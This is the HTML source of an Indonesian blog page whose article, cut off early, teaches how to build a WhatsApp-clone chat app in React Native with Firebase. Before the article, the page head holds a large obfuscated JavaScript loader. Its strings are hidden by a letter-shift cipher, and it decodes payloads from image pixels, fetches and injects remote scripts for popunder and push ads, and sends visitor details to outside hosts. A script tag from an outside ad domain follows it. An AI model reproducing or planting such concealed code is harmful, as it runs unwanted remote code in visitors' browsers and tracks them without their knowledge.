Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//nalraughaksie.net/tag.min.js" data-zone="8986530" data-cfasync="false" async onerror="_wwifdda()" onload="_lvjeosy()"></script>
</head>

<body>
    <div class="page-wrapper">
        
        
        <header id="header" class="wpo-site-header">
            <div class="topbar">
                <div class="container">
                    <div class="row">
                        <div class="col col-lg-7 col-md-9 col-sm-12 col-12">
                            <div class="contact-intro">
                                <ul>
                                    <li class="update"><span>New Update</span></li>
                                    <li>5 Vendor IT Terbaik: Investasi untuk Masa Depan Perusahaan</li>
                                </ul>
                            </div>
                        </div>
                        <div class="col col-lg-5 col-md-3 col-sm-12 col-12">
                            <div class="contact-info">
                                <ul>
                                    <li><a target="_blank" href="https://facebook.com/daengWebId/"><i class="ti-facebook"></i></a></li>
                                    <li><a target="_blank" href="https://github.com/daengwebid"><i class="ti-github"></i></a></li>
                                    <li><a target="_blank" href="https://www.instagram.com/daengwebid/"><i class="ti-instagram"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCHsijoukA4I8qdJoK6WW9Ww?view_as=subscriber"><i class="ti-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="navigation navbar navbar-expand-lg navbar-light">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-3 col-md-3 col-3 d-lg-none dl-block">
                <div class="mobail-menu">
                    <button type="button" class="navbar-toggler open-btn">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar first-angle"></span>
                        <span class="icon-bar middle-angle"></span>
                        <span class="icon-bar last-angle"></span>
                    </button>
                </div>
            </div>
            <div class="col-lg-2 col-md-6 col-6">
                <div class="navbar-header">
                    <a class="navbar-brand" href="https://daengweb.id"><img src="https://daengweb.id/front/blog-theme/images/logo-head.png" alt=""></a>
                </div>
            </div>
            <div class="col-lg-8 col-md-1 col-1">
                <div id="navbar" class="collapse navbar-collapse navigation-holder">
                    <button class="menu-close"><i class="ti-close"></i></button>
                    <ul class="nav navbar-nav mb-2 mb-lg-0" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <li itemprop="name"><a href="https://daengweb.id" class="">Home</a></li>
                        <li itemprop="name"><a href="https://daengweb.id/daftar-isi" class="">Daftar Isi</a></li>
                        <li class="menu-item-has-children" itemprop="name">
                            <a href="#">Wawasan</a>
                            <ul class="sub-menu">
                                <li><a href="https://daengweb.id/artikel">Artikel</a></li>
                                
                                <li><a href="https://www.youtube.com/channel/UCHsijoukA4I8qdJoK6WW9Ww" target="_blank">Screencast</a></li>
                                <li><a href="https://daengweb.id/diary-error">Diary Error</a></li>
                            </ul>
                        </li>
                        <li class="menu-item-has-children" itemprop="name">
                            <a href="#">Produk & Jasa</a>
                            <ul class="sub-menu">
                                <li><a href="https://daengweb.id/produk/jasa-artikel-review">Artikel Review</a></li>
                                <li><a href="https://daengweb.id/produk/aplikasi-kasir">Aplikasi Kasir</a></li>
                                <li><a href="https://daengweb.id/produk/aplikasi-rental">Kursus Aplikasi Rental</a></li>
                            </ul>
                        </li>
                        <li class="menu-item-has-children" itemprop="name">
                            <a href="#">Informasi</a>
                            <ul class="sub-menu">
                                <li><a href="https://daengweb.id/tentang">Tentang Kami</a></li>
                                <li><a href="https://daengweb.id/terms">Ketentuan</a></li>
                                <li><a href="https://daengweb.id/privacy-policy">Kebijakan</a></li>
                                <li><a href="https://daengweb.id/portofolio">Portofolio</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-2 col-md-2 col-2">
                <div class="header-right">
                    <div class="header-search-form-wrapper">
                        <div class="cart-search-contact">
                            <button class="search-toggle-btn"><i
                                    class="fi flaticon-magnifiying-glass"></i></button>
                            <div class="header-search-form">
                                <form action="https://daengweb.id/cari" method="GET">
                                    <div>
                                        <input type="text" name="q" class="form-control"
                                            placeholder="Search here..." value="">
                                        <button type="submit"><i
                                                class="fi flaticon-magnifiying-glass"></i></button>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div><!-- end of container -->
</nav>        </header>
        
            <div class="wpo-breadcumb-area">
        <div class="container">
            <div class="row" itemscope itemtype="http://schema.org/BlogPosting">
                <div class="col-12">
                    <div class="wpo-breadcumb-wrap">
                        <h1 class="post-title">Membuat Aplikasi Chatting React Native</h1>
                        <ul>
                            <li><a href="https://daengweb.id">Home</a></li>
                            <li><span>React Native</span></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <section class="wpo-blog-single-section section-padding">
        <div class="container">
            <div class="row">
                <div class="col col-lg-8 col-12">
                    <div class="wpo-blog-content">
                        <div class="post format-standard-image">
                            <div class="entry-media">
                                <meta itemprop="image" content="https://daengweb.id/uploads/galeri/1/ReactNative/Membuat_Aplikasi_Chatting_React_Native-optimize.png" alt="Membuat Aplikasi Chatting React Native">
                                <img class="lazy" data-src="https://daengweb.id/uploads/galeri/1/ReactNative/Membuat_Aplikasi_Chatting_React_Native-optimize.png" src="https://daengweb.id/uploads/galeri/1/ReactNative/Membuat_Aplikasi_Chatting_React_Native-optimize.png" data-original="https://daengweb.id/uploads/galeri/1/ReactNative/Membuat_Aplikasi_Chatting_React_Native-optimize.png" alt="Membuat Aplikasi Chatting React Native">
                            </div>
                            <div class="entry-meta">
                                <ul>
                                    <li><i class="fi flaticon-user"></i> By <a href="#">Anugrah Sandi</a> </li>
                                    <li class="comments"><a href="https://daengweb.id/membuat-aplikasi-chatting-react-native/#disqus_thread"><i class="fi flaticon-comment-white-oval-bubble"></i> Comments</a></li>
                                    <li>
                                        <i class="fi flaticon-calendar"></i> 
                                        <time datetime="date_to_xmlschema" itemprop="datePublished">8 years ago</time>
                                    </li>
                                </ul>
                            </div>
                            
                            <div itemprop="articleBody">
                                <p><meta http-equiv="content-type" content="text/html; charset=utf-8" /></p>

<p cid="n0" mdtype="heading">Belajar bahasa pemrograman tak lengkap rasanya jika kita belum berinteraksi dengan sebuah <em>case</em> sederhana untuk membantu kita memahami cara kerja dari sebuah bahasa pemrograman, meskipun sebelumnya kita telah belajar dengan berbagai macam <em>case</em>, namun pada <em>case</em> kali ini kita akan berinteraksi dengan <em>database</em> menggunakan <strong>Firebase</strong> dengan contoh kasus yakni membuat aplikasi <em>chatting</em> yang kita beri nama <strong>Whatsapp Clone</strong>. Adapun artikel ini masih merupakan lanjutan dari artikel sebelumnya yang membahas tentang <a href="https://daengweb.id/react-native-navigation" spellcheck="false">React Native Navigation</a>, maka dari itu kita masih akan menggunakan <em>source code</em> yang telah kita buat sebelumnya.</p>

<p class="baca-juga">Baca Juga: <a href="https://daengweb.id/react-native-navigation">React Native Navigation</a></p>

<h2 cid="n14" mdtype="heading">Apa itu Firebase?</h2>

<p cid="n20" mdtype="paragraph">Firebase adalah sebuah <em>platform</em> yang memberikan anda beberapa pilihan layanan meliputi: <em>react-time database, authentication, cloud storage</em> yang dapat digunakan untuk berinteraksi dengan aplikasi anda. Selain itu, Firebase menawarkan <em>dynamic links</em> seperti <em>analystic, adwords, admobs, crash reporting, notifications, testing</em> dan lain sebagainya. Kamu dapat memeriksa semua opsi ini didalam <em>console</em> Firebase setelah anda membuat akun Firebase.</p>

<h2 cid="n26" mdtype="heading">Tahap Persiapan</h2>

<p cid="n32" mdtype="paragraph">Sebelum kita bergelut dengan React Native, tahap awal yang akan kita lakukan terlebih dahulu adalah mempersiapkan <em>service</em> Firebase.</p>

<ol cid="n38" mdtype="list">
	<li cid="n47" mdtype="list_item">
	<p cid="n48" mdtype="paragraph">Buat akun Firebase menggunakan akun Google kamu : <a href="https://firebase.google.com">https://firebase.google.com</a></p>
	</li>
	<li cid="n56" mdtype="list_item">
	<p cid="n55" mdtype="paragraph">Setelah itu kamu dapat meng-klik <strong>GET STARTED</strong> atau <strong>GO TO CONSOLE</strong>, dan kamu akan diarahkan ke dalam Firebase <em>console</em>, dimana kamu dapat membuat konfigurasi Firebase.</p>

	<p cid="n1389" mdtype="paragraph"><img alt="" class="img-responsive" src="https://daengweb.id/uploads/galeri/1/ReactNative/whatsappclone_-_firebase_setup-optimize.png" style="width: 600px; height: 298px;" /></p>
            <!-- artikel teks -->
            <ins class="adsbygoogle"
                    style="display:block"
                    data-ad-client="ca-pub-3837076953019192"
                    data-ad-slot="8560587974"
                    data-ad-format="auto"></ins>
            <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
	</li>
	<li cid="n65" mdtype="list_item">
